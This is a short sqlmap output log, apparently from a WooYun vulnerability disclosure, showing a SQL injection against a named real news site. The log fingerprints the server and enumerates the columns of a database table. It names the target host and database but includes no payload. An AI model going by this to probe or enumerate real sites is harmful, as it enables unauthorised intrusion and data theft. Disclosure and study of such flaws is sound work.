 [17:57:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:57:00] [INFO] fetching columns for table 'BAK20060711' in database 'Pmoa'
[17:57:01] [INFO] the SQL query used returns 9 entries
[17:57:01] [INFO] retrieved: "c1","nvarchar"
[17:57:01] [INFO] retrieved: "c2","nvarchar"
[17:57:02] [INFO] retrieved: "caddtime","datetime"
[17:57:02] [INFO] retrieved: "cauthor","nvarchar"
[17:57:02] [INFO] retrieved: "ccontent","ntext"
[17:57:03] [INFO] retrieved: "cem","nvarchar"
[17:57:03] [INFO] retrieved: "ctitle","nvarchar"
[17:57:04] [INFO] retrieved: "id","int"
[17:57:04] [INFO] retrieved: "tid","nvarchar"
Database: Pmoa
Table: BAK20060711
[9 columns]
+----------+----------+
| Column   | Type     |
+----------+----------+
| c1       | nvarchar |
| c2       | nvarchar |
| caddtime | datetime |
| cauthor  | nvarchar |
| ccontent | ntext    |
| cem      | nvarchar |
| ctitle   | nvarchar |
| id       | int      |
| tid      | nvarchar |
+----------+----------+
[17:57:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[17:57:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\news.cahsl.com'
www.wooyun.org
[*] shutting down at 17:57:04